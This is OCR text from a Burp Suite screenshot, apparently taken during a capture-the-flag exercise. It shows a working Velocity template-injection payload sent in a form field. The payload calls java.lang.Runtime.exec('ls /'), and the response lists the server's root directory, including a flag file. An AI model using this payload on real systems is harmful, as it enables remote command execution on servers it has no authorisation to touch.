 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾ Target: http://9
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 94.237.55.42:44829
3 Content-Length: 352
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://94.237.49.138:36337
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
10 Referer: http://94.237.49.138:36337/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 text=#set($s = "") #set($class = $s.getClass()) #set($command = "ls /")
16 #set($ex = $class.forName("java.lang.Runtime").getRuntime().exec($command)) $ex.waitFor()
17 #set($out=$ex.getInputStream())
18 #foreach($i in [1..$out.available()])
19 $class.forName("java.lang.String").valueOf($class.forName("java.lang.Character").toChars($out.read())
)##
20 #end
Search 0 highlights
Response
Pretty Raw Hex Render \n
17 <span class="fire-form-text">
Enter text to translate english to voxalith!
</span>
<br>
<br>
18 <input class="fire-form-input" type="text" name="text" value="">
19 <input class="fire-form-button" type="submit" value="Submit →">
20 </form>
21 <h2 class="fire">
0
22 app
23 bin
24 boot
25 dev
26 entrypoint.sh
27 etc
28 flag8177cdc916.txt
29 home
30 lib
31 lib64
32 media
33 mnt
34 opt
35 proc
36 root
37 run
38 sbin
39 srv
40 sys
41 tmp
42 usr
43 var
44 </h2>
45 </body>
46 </html>
47
Search 0 highlights
Insp
Reque
Reque
Reque
Reque
Reque
Respo
Done
Event log (4) All issues